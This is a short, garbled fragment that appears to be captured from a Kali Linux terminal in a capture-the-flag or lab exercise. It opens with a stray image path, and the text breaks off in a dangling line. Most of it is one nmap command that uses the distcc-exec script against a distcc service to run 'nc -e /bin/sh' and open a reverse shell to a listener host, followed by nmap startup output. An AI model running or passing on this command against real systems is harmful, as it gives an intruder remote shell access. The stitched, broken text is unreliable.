 ┌──(f4th3rl0s㉿kali)-[/tmp]
└─$ nmap -p 3632 10.10.10.3 --script distcc-exec --script-args="distcc-exec.cmd='n
c -e /bin/sh 10.10.16.17 5555'"
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-21 10:58 EDT
NSE: Warning: Loading 'distcc-exec' -- the recommended file extension is '.nse'.
File System dcRev.php